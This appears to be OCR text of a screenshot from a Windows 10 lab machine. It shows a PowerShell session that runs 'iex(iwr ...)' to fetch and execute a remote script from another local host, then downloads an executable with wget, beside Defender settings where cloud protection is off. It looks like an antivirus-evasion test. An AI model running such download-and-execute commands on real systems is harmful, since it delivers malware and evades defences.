 Recycle Bin
Tools
artkittest.exe
Administrator: Windows PowerShell
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::560b:29d3:d4b2:1c38%9
IPv4 Address. . . . . . . . . . . : 192.168.127.131
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
PS C:\Windows\system32> iex(iwr http://192.168.127.132/a -useb)
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\blaster> wget http://192.168.127.132:80/artifacttest -UseBasicP -OutFile "C:\Users\blaster\Desktop\
artkittest.exe"
PS C:\Users\blaster>
Windows Security
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Settings
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
Off
Automatic sample submission
Send sample files to Microsoft to help protect
you and others from potential threats. We'll
prompt you if the file we need is likely to contain
personal information.
Off
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement